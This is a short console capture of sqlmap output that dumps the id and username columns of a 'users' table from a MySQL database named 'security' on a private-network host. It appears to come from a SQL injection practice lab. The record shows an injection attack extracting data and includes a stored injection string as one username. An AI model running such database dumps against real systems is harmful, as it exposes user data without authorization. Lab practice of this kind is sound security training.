 C:\Windows\System32\cmd.exe
back-end DBMS: MySQL >= 5.6
[19:26:15] [INFO] fetching entries of column(s) 'id,username' for table 'users' in database 'security'
[19:26:16] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[14 entries]
+----+-------------+
| id | username    |
+----+-------------+
| 1  | Dumb        |
| 2  | Angelina    |
| 3  | Dummy       |
| 4  | secure      |
| 5  | stupid      |
| 6  | superman    |
| 7  | batman      |
| 8  | admin       |
| 9  | admin1      |
| 10 | admin2      |
| 11 | admin3      |
| 12 | dhakkan     |
| 14 | admin4      |
| 15 | admin' -- - |
+----+-------------+
[19:26:16] [INFO] table 'security.users' dumped to CSV file 'C:\Users\Q\AppData\Local\sqlmap\output\192.168.2.59\dump\security\users.csv'
[19:26:16] [INFO] fetched data logged to text files under 'C:\Users\Q\AppData\Local\sqlmap\output\192.168.2.59'
[19:26:16] [WARNING] your sqlmap version is outdated
[*] ending @ 19:26:16 /2023-12-23/